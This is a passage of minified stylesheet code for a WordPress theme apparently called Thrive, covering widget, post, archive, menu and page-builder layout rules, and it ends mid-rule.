#mce-modal-block.mce-fade,body.thrive-inline #wp-link-backdrop{background:rgba(0,0,0,.26)}body.thrive-inline .mce-tooltip .mce-tooltip-inner{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}body.thrive-inline .mce-tooltip .mce-tooltip-arrow,body.thrive-inline .mce-tooltip .mce-tooltip-inner{position:relative;-webkit-animation:mce_tooltip .35s ease-in-out;-moz-animation:mce_tooltip .35s ease-in-out;animation:mce_tooltip .35s ease-in-out}body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label="Apply"],body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label="Link options"]{background:#03a9f4;border:0;box-shadow:none}body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label="Apply"] button:hover,body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label="Link options"] button:hover{background:transparent}body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label="Apply"] i,body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label="Link options"] i{color:#fff}@-webkit-keyframes mce_tooltip{0%{top:15px;opacity:0}100%{top:0;opacity:1}}@-moz-keyframes mce_tooltip{0%{top:15px;opacity:0}100%{top:0;opacity:1}}@keyframes mce_tooltip{0%{top:15px;opacity:0}100%{top:0;opacity:1}}#secondary.widget-area{padding-top:15px}.sidebar-widgets{background:#fff;padding:15px;display:block;margin:15px 0;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}@media(max-width:768px){.sidebar-widgets{padding:15px 10px}}.sidebar-widgets:first-child{margin-top:0}.sidebar-widgets .widget-title{opacity:.87;font-size:12px;font-weight:bold;text-transform:uppercase}.sidebar-widgets ul ul,.sidebar-widgets ol ol,.sidebar-widgets ul ol,.sidebar-widgets ol ul{padding-left:1.5em}.widget{word-break:break-word}.widget ul:last-of-type{margin-bottom:0}.widget ul li:last-of-type{margin-bottom:0}.widget.widget_archive ul li{padding-left:25px;position:relative}.widget.widget_archive ul li a:before{content:"archive";font-size:18px;position:absolute;left:-2px}.widget.widget_calendar .calendar_wrap table#wp-calendar{margin:0;text-align:center}.widget.widget_calendar .calendar_wrap table#wp-calendar tr:hover{background:none}.widget.widget_calendar .calendar_wrap table#wp-calendar th{text-align:center}.widget.widget_calendar .calendar_wrap table#wp-calendar tfoot #prev{text-align:left}.widget.widget_calendar .calendar_wrap table#wp-calendar tfoot #next{text-align:right}.widget.widget_meta ul li,.widget.widget_categories ul li{padding-left:25px;position:relative}.widget.widget_meta ul li a:before,.widget.widget_categories ul li a:before{content:"radio_button_unchecked";font-size:10px;position:absolute;top:4px;left:0}.widget.widget_categories ul li ul.children{margin-top:10px}.widget.widget_nav_menu ul.menu li{padding-left:25px;margin-left:-25px}.widget.widget_nav_menu ul.menu li a i._before{margin-right:8px}.widget.widget_nav_menu ul.menu li a i._after{margin-left:8px}.widget.widget_nav_menu ul.menu li .sub-menu{margin-top:10px}.widget.widget_nav_menu ul.menu li .sub-menu li{margin-left:0}.widget.widget_pages ul li{padding-left:25px;position:relative}.widget.widget_pages ul li a:before{content:"content_copy";font-size:18px;position:absolute;top:0;left:0}.widget.widget_pages ul li ul.children{margin-top:10px}.widget.widget_recent_comments ul li{padding-left:25px;position:relative}.widget.widget_recent_comments ul li a:before{content:"comment";font-size:18px;position:absolute;top:2px;left:0}.widget.widget_rss .widget-title .rsswidget:nth-child(2){color:rgba(0,0,0,.87);font-size:12px;font-weight:bold}.widget.widget_rss ul li{padding-left:25px;position:relative}.widget.widget_rss ul li a.rsswidget:before{content:"wifi";font-size:18px;position:absolute;top:2px;left:-3px;-webkit-transform:rotateZ(46deg);-moz-transform:rotateZ(46deg);transform:rotateZ(46deg)}.widget.widget_tag_cloud .tagcloud a{font-size:12px !important;padding:2.5px 10px;border-radius:4px;border:1px solid;display:inline-block;margin:0 5px 3px 0}.widget_recent_entries ul li{padding-left:25px;position:relative}.widget_recent_entries ul li a:before{content:"content_copy";position:absolute;left:0;font-size:18px}#dashboard-widgets{margin:0 -5px}@media(max-width:768px){#dashboard-widgets{margin:0}}.widget.home-widgets{padding:25px 15px;background:#fff;width:32%;float:left;margin:0 6px 15px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.widget.home-widgets h3.widget-title{color:rgba(255,255,255,.7);font-size:12px;font-weight:bold;text-transform:uppercase;padding:15px 15px;margin:-25px -15px 15px}@media(max-width:768px){.widget.home-widgets h3.widget-title{padding:15px 10px;margin:-25px -10px 15px}}@media(max-width:1190px){.widget.home-widgets{width:31%}}@media(max-width:992px){.widget.home-widgets{width:47%}}@media(max-width:768px){.widget.home-widgets{width:100%;padding:25px 10px;margin:5px 0}}.widget.home-widgets .fmember-member-details{margin-left:-15px;margin-right:-15px}.widget.home-widgets .fmember-member-details .fmember-links{margin-bottom:-25px}.widget.home-widgets.widget_categories ul ul,.widget.home-widgets.widget_nav_menu ul ul,.widget.home-widgets.widget_pages ul ul{padding-left:0}.widget.home-widgets.widget_rss .widget-title .rsswidget:nth-child(2){color:rgba(255,255,255,.7)}.widget.home-widgets.widget_rss .widget-title .rsswidget img{position:relative;top:-1.5px}#content #wp-calendar td{padding:5px 5px}.fmember-member-details{text-align:center;margin-left:-15px;margin-right:-15px}.fmember-member-details .fmember-links{background:#eee;margin-bottom:-15px;border-top:1px solid rgba(0,0,0,.12);border-bottom:1px solid rgba(0,0,0,.12)}@media(max-width:768px){.fmember-member-details .fmember-links{margin:0 5px -15px}}.fmember-member-details .fmember-avatar img{border-radius:50%;max-width:128px;box-shadow:0 0 0 4px #fff,0 0 0 5px rgba(0,0,0,.26)}.fmember-member-details .fmember-title{margin:15px 0}.fmember-member-details .fmember-links{text-align:center}.fmember-member-details .fmember-links a{display:inline-block;border-right:1px solid rgba(0,0,0,.12);color:rgba(0,0,0,.54);margin-right:0;text-align:center;padding:20px 0}.fmember-member-details .fmember-links a .material-icons{display:block;margin:0 auto}.fmember-member-details .fmember-links a.last{margin-right:0;border-right:0 none}.fmember-member-details .fmember-links a i{overflow:hidden}.widget_thrive_featured_member_widget .fmember-links a{width:30%}.widget_thrive_featured_group_widget .fmember-links a{width:45%}.widget_foo_widget h5.mg-bottom-5 a{font-weight:normal}.widget_thrive_members_birthday_widget ul{margin:0 -15px -15px}.widget_thrive_members_birthday_widget ul:last-of-type{margin:0 -15px -15px}.widget_thrive_members_birthday_widget ul li{margin-bottom:0;padding:15px;border-bottom:1px solid rgba(0,0,0,.12)}.widget_thrive_members_birthday_widget ul li:first-of-type{padding-top:0}.widget_thrive_members_birthday_widget ul li .row .col-xs-3,.widget_thrive_members_birthday_widget ul li .row .col-xs-9{display:inline-block;vertical-align:middle;float:none}.widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:70%;padding:0}.widget_thrive_members_birthday_widget ul li .row .col-xs-9 p{margin-bottom:0;color:rgba(0,0,0,.54)}@media(max-width:992px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_thrive_members_birthday_widget ul li .row{margin:0}}@media(max-width:992px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:100%;text-align:center;margin-bottom:15px;padding:0}}@media(max-width:768px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:25%;text-align:center;margin:0 3% 0 0}}@media(max-width:992px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:100%;text-align:center;padding:0}}@media(max-width:768px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:70%;text-align:left}}@media(max-width:991px){#secondary .widget_thrive_members_birthday_widget ul{margin:0 -10px -16px}}@media(max-width:991px){#secondary .widget_thrive_members_birthday_widget ul li{width:33.33%;margin:0 -.35%;border-bottom-width:0;display:inline-block;vertical-align:top}#secondary .widget_thrive_members_birthday_widget ul li:first-of-type{padding-top:15px}}@media(max-width:480px){#secondary .widget_thrive_members_birthday_widget ul li{width:100%;border-bottom-width:1px}}@media(max-width:768px){#secondary .widget_thrive_members_birthday_widget ul li .row{margin:0}}@media(max-width:768px){#secondary .widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:100%;text-align:center;margin-bottom:15px;padding:0}}@media(max-width:480px){#secondary .widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:15%;text-align:center;margin:0 3% 0 0}}@media(max-width:768px){#secondary .widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:100%;text-align:center;padding:0}}@media(max-width:480px){#secondary .widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:70%;text-align:left}}.widget.home-widgets.widget_thrive_members_birthday_widget ul{margin:0 -15px -25px}@media(max-width:768px){.widget.home-widgets.widget_thrive_members_birthday_widget ul{margin:0 -10px -25px}}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_calendar .calendar_wrap table#wp-calendar{width:100%}@media(max-width:480px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_calendar .calendar_wrap table#wp-calendar{background:#fff}}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_calendar .calendar_wrap table#wp-calendar a:hover{text-decoration:none}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_rss .widget-title .rsswidget:nth-child(2){color:rgba(0,0,0,.87)}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_rss .widget-title .rsswidget img{position:relative;top:-1.5px}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_shopping_cart .buttons a{color:#fff}@media(max-width:992px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_shopping_cart .buttons a{width:100%;text-align:center}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_shopping_cart .buttons a.wc-forward{margin-bottom:10px}}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.tribe-events-list-widget .tribe-events-widget-link a{color:#fff}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets .fmember-links a{color:rgba(0,0,0,.54)}body.thrive-inline #thrive_footer_widget .footer-widget select{background-color:transparent}body.thrive-inline #thrive_footer_widget .footer-widget select option{color:rgba(0,0,0,.54)}body.thrive-inline #thrive_footer_widget .footer-widget ul ul{padding-left:0}body.thrive-inline #thrive_footer_widget .footer-widget .widget_calendar .calendar_wrap table#wp-calendar{width:100%}@media(max-width:480px){body.thrive-inline #thrive_footer_widget .footer-widget .widget_calendar .calendar_wrap table#wp-calendar{background:#fff}}body.thrive-inline #thrive_footer_widget .footer-widget .widget_calendar .calendar_wrap table#wp-calendar a:hover{text-decoration:none}body.thrive-inline #thrive_footer_widget .footer-widget .widget_rss .widget-title .rsswidget:nth-child(2){color:#fff;font-size:14.875px}body.thrive-inline #thrive_footer_widget .footer-widget .widget_rss .widget-title .rsswidget img{position:relative;top:-1.5px}body.thrive-inline #thrive_footer_widget .footer-widget .widget_nav_menu ul.menu li a:hover i{text-decoration:none}body.thrive-inline #thrive_footer_widget .footer-widget .widget_shopping_cart .buttons a{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_shopping_cart .buttons a:hover{text-decoration:none}body.thrive-inline #thrive_footer_widget .footer-widget .widget_price_filter .price_slider_wrapper .ui-widget-content{border:0}body.thrive-inline #thrive_footer_widget .footer-widget .widget_product_search #woocommerce-product-search-field::-webkit-input-placeholder{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_product_search #woocommerce-product-search-field::-moz-placeholder{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_product_search #woocommerce-product-search-field:-ms-input-placeholder{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_product_search #woocommerce-product-search-fieldinput:-moz-placeholder{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_recent_reviews .star-rating:before,body.thrive-inline #thrive_footer_widget .footer-widget .widget_top_rated_products .star-rating:before{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_recent_reviews .star-rating span:before,body.thrive-inline #thrive_footer_widget .footer-widget .widget_top_rated_products .star-rating span:before{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_product_categories .dropdown_product_cat{background-color:transparent}body.thrive-inline #thrive_footer_widget .footer-widget .widget_product_categories .dropdown_product_cat option{color:rgba(0,0,0,.54)}body.thrive-inline #thrive_footer_widget .footer-widget .tribe-events-list-widget ol.tribe-list-widget li .tribe-event-duration{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_thrive_members_birthday_widget ul li .row .col-xs-9 p{color:rgba(255,255,255,.54)}.block{display:block}.inline-block{display:inline-block}.display-table{display:table}.display-table-cell{display:table-cell;vertical-align:middle}.padding-5{padding:5px}.padding-10{padding:10px}.padding-15{padding:15px}.padding-20{padding:20px}.padding-25{padding:25px}.padding-30{padding:30px}.padding-35{padding:35px}.padding-40{padding:40px}.padding-45{padding:45px}.padding-50{padding:50px}.padding-55{padding:55px}.padding-60{padding:60px}.padding-65{padding:65px}.padding-70{padding:70px}.padding-75{padding:75px}.padding-80{padding:80px}.padding-85{padding:85px}.padding-90{padding:90px}.padding-95{padding:95px}.padding-100{padding:100px}.pd-top-5{padding-top:5px}.pd-top-10{padding-top:10px}.pd-top-15{padding-top:15px}.pd-top-20{padding-top:20px}.pd-top-25{padding-top:25px}.pd-top-30{padding-top:30px}.pd-top-35{padding-top:35px}.pd-top-40{padding-top:40px}.pd-bottom-5{padding-bottom:5px}.pd-bottom-10{padding-bottom:10px}.pd-bottom-15{padding-bottom:15px}.pd-bottom-20{padding-bottom:20px}.pd-bottom-25{padding-bottom:25px}.pd-bottom-30{padding-bottom:30px}.pd-bottom-35{padding-bottom:35px}.pd-bottom-40{padding-bottom:40px}.pd-left-5{padding-left:5px}.pd-left-10{padding-left:10px}.pd-left-15{padding-left:15px}.pd-left-20{padding-left:20px}.pd-left-25{padding-left:25px}.pd-left-30{padding-left:30px}.pd-left-35{padding-left:35px}.pd-left-40{padding-left:40px}.pd-right-5{padding-right:5px}.pd-right-10{padding-right:10px}.pd-right-15{padding-right:15px}.pd-right-20{padding-right:20px}.pd-right-25{padding-right:25px}.pd-right-30{padding-right:30px}.pd-right-35{padding-right:35px}.pd-right-40{padding-right:40px}.no-pd{padding:0}.no-pd-top{padding-top:0}.no-pd-left{padding-left:0}.no-pd-right{padding-right:0}.no-pd-bottom{padding-bottom:0}.no-mg{margin:0}.no-mg-top{margin-top:0}.no-mg-left{margin-left:0}.no-mg-right{margin-right:0}.no-mg-bottom{margin-bottom:0}.margin-5{margin:5px}.margin-10{margin:10px}.margin-15{margin:15px}.margin-20{margin:20px}.margin-25{margin:25px}.margin-30{margin:30px}.margin-35{margin:35px}.margin-40{margin:40px}.margin-45{margin:45px}.margin-50{margin:50px}.margin-55{margin:55px}.margin-60{margin:60px}.margin-65{margin:65px}.margin-70{margin:70px}.margin-75{margin:75px}.margin-80{margin:80px}.margin-85{margin:85px}.margin-90{margin:90px}.margin-95{margin:95px}.margin-100{margin:100px}.mg-left-5{margin-left:5px}.mg-left-10{margin-left:10px}.mg-left-15{margin-left:15px}.mg-left-20{margin-left:20px}.mg-left-25{margin-left:25px}.mg-left-30{margin-left:30px}.mg-left-35{margin-left:35px}.mg-right-5{margin-right:5px}.mg-right-10{margin-right:10px}.mg-right-15{margin-right:15px}.mg-right-20{margin-right:20px}.mg-right-25{margin-right:25px}.mg-right-30{margin-right:30px}.mg-right-35{margin-right:35px}.mg-top-5{margin-top:5px}.mg-top-10{margin-top:10px}.mg-top-15{margin-top:15px}.mg-top-20{margin-top:20px}.mg-top-25{margin-top:25px}.mg-top-30{margin-top:30px}.mg-top-35{margin-top:35px}.mg-bottom-5{margin-bottom:5px}.mg-bottom-10{margin-bottom:10px}.mg-bottom-15{margin-bottom:15px}.mg-bottom-20{margin-bottom:20px}.mg-bottom-25{margin-bottom:25px}.mg-bottom-30{margin-bottom:30px}.mg-bottom-35{margin-bottom:35px}.no-mg-top{margin-top:0}.no-mg-left{margin-left:0}.no-mg-right{margin-right:0}.no-mg-bottom{margin-bottom:0}.top-5{position:relative;top:5px}.single-post .entry-footer{border-right:.5em solid rgba(0,0,0,.54)}.single-post .entry-header.has-post-thumbnail{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);position:relative}@media(min-width:992px){.single-post .entry-header.has-post-thumbnail{margin:-15px -15px 25px -15px}}.single-post .entry-header.has-post-thumbnail .entry-thumbnail img{width:100%;height:auto}.single-post .entry-header.has-post-thumbnail:hover:after{background:rgba(0,0,0,.54)}@media(max-width:768px){.single-post .entry-header.has-post-thumbnail{background:#fff}}.single-post .entry-header.has-post-thumbnail .entry-meta{position:absolute;bottom:0;z-index:2;color:#fff;padding:25px 15px 0 15px}.single-post .entry-header.has-post-thumbnail .entry-meta .entry-title{color:#fff}.single-post .entry-header.has-post-thumbnail .entry-meta .dark_secondary_icon{color:rgba(255,255,255,.7);font-weight:300}.single-post .entry-header.has-post-thumbnail .entry-meta a{color:white}.single-post .entry-header.has-post-thumbnail .entry-meta a:hover{color:#fff}@media(max-width:768px){.single-post .entry-header.has-post-thumbnail .entry-meta{position:static;color:#000;padding:25px}.single-post .entry-header.has-post-thumbnail .entry-meta .entry-title{font-size:32px}.single-post .entry-header.has-post-thumbnail .entry-meta .dark_secondary_icon{color:rgba(0,0,0,.54);font-weight:300}.single-post .entry-header.has-post-thumbnail .entry-meta a{color:rgba(0,0,0,.54)}.single-post .entry-header.has-post-thumbnail .entry-meta a:hover{color:#000}}.single-post .entry-header.has-post-thumbnail .entry-actions{position:absolute;right:0;top:0;color:white;z-index:2;padding:25px}.single-post .entry-header.has-post-thumbnail .entry-actions a{color:white}.single-post .entry-header.has-post-thumbnail .entry-actions a:hover{color:#fff}.single-post .entry-header.has-post-thumbnail .entry-actions a .material-icons{position:relative;top:7.5px}.single-post .entry-header.has-post-thumbnail:after{content:" ";transition:background .25s ease-in-out;position:absolute;height:100%;width:100%;top:0;background:rgba(0,0,0,.26);z-index:1}.single-post .nav-links{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);border-radius:4px;background:#fff;padding:25px;margin-top:25px;display:inline-block;width:100%}@media(max-width:768px){.single-post .nav-links{padding:10px 0}}.single-post .nav-links .nav-next,.single-post .nav-links .nav-previous{width:50%;word-wrap:break-word}.single-post .nav-links .nav-next a,.single-post .nav-links .nav-previous a{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}.single-post .nav-links .nav-next{float:right;text-align:right}.single-post .nav-links .nav-next a{float:right;width:90%}@media(max-width:480px){.single-post .nav-links .nav-next a{width:80%}}.single-post .nav-links .nav-next:before{content:"arrow_forward";display:block;float:right;width:10%}@media(max-width:480px){.single-post .nav-links .nav-next:before{width:20%}}.single-post .nav-links .nav-previous{float:left}.single-post .nav-links .nav-previous a{float:left;display:block;width:90%}@media(max-width:480px){.single-post .nav-links .nav-previous a{width:80%}}.single-post .nav-links .nav-previous:before{content:"arrow_backward";display:inline-block;float:left;width:10%}@media(max-width:480px){.single-post .nav-links .nav-previous:before{width:20%}}.page-links{padding:20px 0;font-weight:bold;color:rgba(0,0,0,.54)}.page-links a{display:inline-block}.page-links a:hover{text-decoration:underline}.single-attachment .entry-footer{display:none}.material-icon-post-formats .material-icons{position:relative;top:6.8px}#comments .comment-list{padding-left:0}#comments .comment-list img.avatar{border-radius:50%}#comments .comment-list .reply a{float:right}#comments ol{padding-left:3.8em}@media(max-width:992px){#comments ol{padding-left:1.5em}}@media(max-width:768px){#comments ol{padding-left:1em}}#comments li{list-style:none}#comments .comment-text p:last-child{margin-bottom:0}#comments .comment-content{margin-bottom:30px}#comments .comment-content .comment-content-context{padding-bottom:30px;border-bottom:1px solid rgba(0,0,0,.12)}@media(max-width:768px){.thrive-archives .entry-content{padding-top:0}}.thrive-archives .entry-header.has-post-thumbnail{margin:-15px -15px 25px -15px;position:relative;overflow:hidden}@media(max-width:768px){.thrive-archives .entry-header.has-post-thumbnail{margin:0}}.thrive-archives .entry-header.has-post-thumbnail .entry-thumbnail{position:relative}.thrive-archives .entry-header.has-post-thumbnail .entry-thumbnail img{width:100%;height:auto;border-radius:2px}.thrive-archives .entry-header.has-post-thumbnail .entry-thumbnail:after{content:" ";background:rgba(0,0,0,.12);position:absolute;width:100%;height:100%;top:0}.thrive-archives .entry-header.has-post-thumbnail:hover:after{background:rgba(0,0,0,.54)}@media(max-width:768px){.thrive-archives .entry-header.has-post-thumbnail{background:#fff}}.thrive-archives .entry-header.has-post-thumbnail .entry-meta{position:absolute;bottom:0;z-index:2;color:#fff;padding:0 15px}.thrive-archives .entry-header.has-post-thumbnail .entry-meta .dark_secondary_icon{color:rgba(255,255,255,.7);font-weight:300}.thrive-archives .entry-header.has-post-thumbnail .entry-meta a{color:white}.thrive-archives .entry-header.has-post-thumbnail .entry-meta a .entry-title{color:white}.thrive-archives .entry-header.has-post-thumbnail .entry-meta a:hover{color:#fff}@media(max-width:768px){.thrive-archives .entry-header.has-post-thumbnail .entry-meta{position:static;color:#000;padding:25px 25px 0 25px}.thrive-archives .entry-header.has-post-thumbnail .entry-meta .entry-title{font-size:32px}.thrive-archives .entry-header.has-post-thumbnail .entry-meta .dark_secondary_icon{color:rgba(0,0,0,.54);font-weight:300}.thrive-archives .entry-header.has-post-thumbnail .entry-meta a{color:rgba(0,0,0,.54)}.thrive-archives .entry-header.has-post-thumbnail .entry-meta a:hover{color:#000}}.thrive-archives .entry-header.has-post-thumbnail .entry-actions{position:absolute;right:0;top:0;color:white;z-index:2;padding:25px}@media(max-width:480px){.thrive-archives .entry-header.has-post-thumbnail .entry-actions{padding:0 25px}}.thrive-archives .entry-header.has-post-thumbnail .entry-actions a{color:white}.thrive-archives .entry-header.has-post-thumbnail .entry-actions a:hover{color:#fff}.thrive-archives .entry-header.has-post-thumbnail .entry-actions a .material-icons{position:relative;top:7.5px}.thrive-archives .entry-header.has-post-thumbnail:after{content:" ";transition:background .25s ease-in-out;position:absolute;height:100%;width:100%;top:0;background:rgba(0,0,0,.12);z-index:1}@media(max-width:768px){.thrive-archives .entry-header.has-post-thumbnail:after{display:none}}.thrive-archives .entry-footer{margin:0 -15px 0 -15px;padding:15px 15px 0;border-top:1px solid rgba(0,0,0,.12)}@media(max-width:768px){.thrive-archives .entry-footer{margin:0;padding:10px 0}}.thrive-archives .entry-footer .entry-footer-actions .material-icons{position:relative;top:5px}.thrive-archives .entry-footer .entry-footer-actions span.edit-link a:before{content:"mode_edit";font-size:18px;position:relative;top:5px;margin-right:5px}.thrive-archives .entry-footer .entry-footer-actions a{font-weight:bold;color:rgba(0,0,0,.54)}.thrive-archives .entry-footer .entry-footer-actions a:hover{color:#0288d1}.archive #archive-section h1.page-title{margin-bottom:0;font-size:1.75em}.archive .page-header{padding:15px}.archive .archive-type{display:block;font-size:.85em;font-weight:bold;margin-bottom:0;color:rgba(0,0,0,.54);text-transform:uppercase}.archive .archive-title{font-size:2em;margin-bottom:0}.archive .taxonomy-description{margin:35px 0 0}.page-template-starter .container.site-content{padding-top:0;padding-bottom:0}.page-template-starter #page{background:#fff}@media(max-width:992px){.thrive-layout-1_column #content .limiter{max-width:100%}}@media(max-width:992px){.thrive-layout-1_column #thrive_nav_wrap #site-logo{padding-left:10px}}@media(max-width:768px){.thrive-layout-1_column #thrive_nav_wrap #site-logo{padding-left:0}}@media(max-width:992px){.thrive-layout-1_column #content-left-col,.thrive-layout-1_column #content-right-col{padding:0 30px}}@media(max-width:768px){.thrive-layout-1_column #content-left-col,.thrive-layout-1_column #content-right-col{padding:0}}@media(max-width:992px){.thrive-layout-1_column.bp-user .container-fluid .limiter>.col-md-12{padding:0 30px}}@media(max-width:768px){.thrive-layout-1_column.bp-user .container-fluid .limiter>.col-md-12{padding:0}}#thrive-secondary-menu{background:#fff;padding:10px 25px 10px;border-bottom:1px solid rgba(0,0,0,.12)}@media(max-width:768px){#thrive-secondary-menu{padding:10px 0}}#thrive-secondary-menu #searchsubmit{display:none}#thrive-secondary-menu input[name=s]{margin-bottom:0;border-bottom:0}@media(max-width:992px){#thrive-secondary-menu{display:block !important}}@media(max-width:768px){#thrive-secondary-menu{padding:0}}#mobile-menu{text-align:right}@media(max-width:768px){#thrive-secondary-menu-search{display:none}}@media(max-width:768px){#thrive-secondary-menu-search.active{display:block;width:100%;padding:10px}}@media(max-width:768px){.mobile-secondary-menu-search{width:20%;text-align:right;position:absolute;top:95px;right:0}}@media(max-width:480px){.mobile-secondary-menu-search{width:30%;top:100px}}.mobile-secondary-menu-search #mobile-search-menu{display:none}@media(max-width:768px){.mobile-secondary-menu-search #mobile-search-menu,.mobile-secondary-menu-search #mobile-menu{width:35%;display:inline-block}}@media(max-width:480px){.mobile-secondary-menu-search #mobile-search-menu,.mobile-secondary-menu-search #mobile-menu{width:45%}.mobile-secondary-menu-search #mobile-search-menu i,.mobile-secondary-menu-search #mobile-menu i{font-size:24px}}@media(max-width:992px){.mobile-secondary-menu-search #mobile-search-menu i,.mobile-secondary-menu-search #mobile-menu i{top:6.5px}}@media(max-width:768px){.mobile-secondary-menu-search a{color:rgba(255,255,255,.7);display:inline-block}.mobile-secondary-menu-search a:hover{color:white}}@media(max-width:768px){#thrive-mobile-search-btn.active{color:#fff}}html .thrive-inline .vc_progress_bar .vc_general.vc_single_bar .vc_label,html .thrive-inline .vc_progress_bar .vc_single_bar .vc_label{text-shadow:none}.thrive-inline button.vc_btn3.vc_btn3-size-md{padding-top:9px;line-height:1em}.thrive-inline button.vc_btn3.vc_btn3-size-lg{padding-top:9px;line-height:1em}.thrive-inline button.vc_btn3.vc_btn3-style-flat{box-shadow:none}.thrive-inline .vc_progress_bar .vc_single_bar .vc_label{text-transform:uppercase;font-size:10px;font-weight:bold}.thrive-inline .vc_progress_bar .vc_single_bar{background:#eceff1;box-shadow:none}.thrive-inline .vc_line-chart .vc_chart-legend{width:25%}.thrive-inline .vc_chart .vc_chart-legend span{border-radius:50%;position:absolute}.thrive-inline .vc_chart .vc_chart-legend li{text-transform:capitalize;max-width:100%;word-break:normal;word-wrap:inherit;position:relative;padding-left:25px;margin-top:10px}.thrive-inline .sidebar-widgets ul{padding-left:0}.thrive-inline .sidebar-widgets ul li{list-style:none}.thrive-inline .page .sidebar-widgets ul li{font-size:.8em}.thrive-inline .page .sidebar-widgets ul li a img{width:20%}.thrive-inline .vc_general.vc_cta3 h2{line-height:35px}.thrive-inline .vc_tta-container .vc_tta-style-outline .vc_tta-panel-body,.thrive-inline .vc_tta-container .vc_tta-style-outline .vc_tta-tab>a,.thrive-inline .vc_tta-container .vc_tta-style-outline .vc_tta-panel-heading{border-width:1px}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{border-width:1px}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round .vc_tta-panels-container:after{content:"";height:32px;width:4.5%;float:left;border-left:1px solid #5472d2;border-bottom:1px solid #5472d2;border-bottom-left-radius:30px;position:absolute;bottom:0;left:1.2px}@media(max-width:992px){.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round .vc_tta-panels-container:after{height:33px;width:7%;left:1.2px}}@media(max-width:768px){.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round .vc_tta-panels-container:after{display:none}}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded .vc_tta-panels-container .vc_tta-panel-body:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round .vc_tta-panels-container .vc_tta-panel-body:after{display:none}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded .vc_tta-panels-container:after{height:5px;left:.5px}@media(max-width:768px){.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded .vc_tta-panels-container:after{display:none}}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-blue .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-blue .vc_tta-panels-container:after{border-color:#5472d2}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-turquoise .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-turquoise .vc_tta-panels-container:after{border-color:#00c1cf}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-pink .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-pink .vc_tta-panels-container:after{border-color:#fe6c61}.thrive-inline .vc_tta-container 